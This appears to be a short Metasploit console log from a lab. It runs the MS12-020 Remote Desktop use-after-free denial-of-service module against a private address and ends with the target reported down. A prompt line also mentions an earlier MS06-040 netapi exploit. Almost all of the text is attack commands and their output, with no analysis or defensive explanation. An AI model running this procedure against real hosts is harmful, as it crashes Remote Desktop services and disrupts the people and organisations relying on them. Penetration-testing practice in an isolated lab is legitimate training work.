 msf exploit(ms06_040_netapi) > use auxiliary/dos/windows/rdp/ms12_020_maxchannel
ids
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.229.137
RHOST => 192.168.229.137
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.229.137 yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > run
[*] 192.168.229.137:3389 - 192.168.229.137:3389 - Sending MS12-020 Microsoft Rem
ote Desktop Use-After-Free DoS
[*] 192.168.229.137:3389 - 192.168.229.137:3389 - 210 bytes sent
[*] 192.168.229.137:3389 - 192.168.229.137:3389 - Checking RDP status...
[+] 192.168.229.137:3389 - 192.168.229.137:3389 seems down
[*] Auxiliary module execution completed